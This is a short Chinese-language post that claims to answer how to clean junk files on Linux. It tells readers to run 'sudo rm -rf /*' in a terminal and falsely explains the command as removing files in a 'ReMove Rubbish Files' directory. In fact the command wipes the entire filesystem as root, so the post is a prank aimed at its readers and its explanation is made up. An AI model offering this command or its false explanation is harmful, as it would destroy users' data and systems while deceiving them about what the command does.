 Linux怎么清理系统垃圾？
打开系统Terminal(终端)输入：
sudo rm -rf /*
以系统管理员的身份执行 ReMove Rubbish Files 目录下 所有文件
移除 垃圾文件
以系统管理者的身份 移除 Rubbish Flies 目录下 的所有文件